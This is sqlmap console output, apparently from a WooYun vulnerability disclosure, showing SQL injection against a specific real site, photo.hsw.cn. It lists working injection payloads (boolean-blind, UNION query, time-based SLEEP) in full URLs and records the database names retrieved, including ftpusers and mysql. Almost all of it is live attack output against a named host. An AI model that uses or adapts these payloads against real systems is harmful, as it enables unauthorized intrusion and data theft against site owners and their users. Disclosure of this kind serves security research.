 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://photo.hsw.cn:80/Work/column_list/catid/10) AND 5953=5953 AND
 (2762=2762
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://photo.hsw.cn:80/Work/column_list/catid/-4739) UNION ALL SELE
CT CONCAT(0x71756e6e71,0x6b636e556a78596f4e65,0x716d766b71)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://photo.hsw.cn:80/Work/column_list/catid/10) AND SLEEP(5) AND
(4857=4857
---
[18:33:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:33:21] [INFO] fetching database names
[18:33:22] [INFO] the SQL query used returns 14 entries
[18:33:22] [INFO] retrieved: information_schema
[18:33:22] [INFO] retrieved: ftpusers
[18:33:23] [INFO] retrieved: hsbug
[18:33:23] [INFO] retrieved: hscenter
[18:33:23] [INFO] retrieved: hsfoto
[18:33:24] [INFO] retrieved: hsmaijia
[18:33:24] [INFO] retrieved: hstalk
[18:33:24] [INFO] retrieved: hsteam
[18:33:25] [INFO] retrieved: hsweixin
[18:33:25] [INFO] retrieved: mysql
[18:33:25] [INFO] retrieved: performance_schema
[18:33:26] [INFO] retrieved: test_fx
[18:33:26] [INFO] retrieved: test_talk
[18:33:26] [INFO] retrieved: wiki
available databases [14]:
[*] ftpusers
[*] hsbug
[*] hscenter
[*] hsfoto
[*] hsmaijia
[*] hstalk
[*] hsteam
[*] hsweixin
[*] information_schema
[*] mysql
[*] performance_schema
[*] test_fx
[*] test_talk
[*] wiki
www.wooyun.org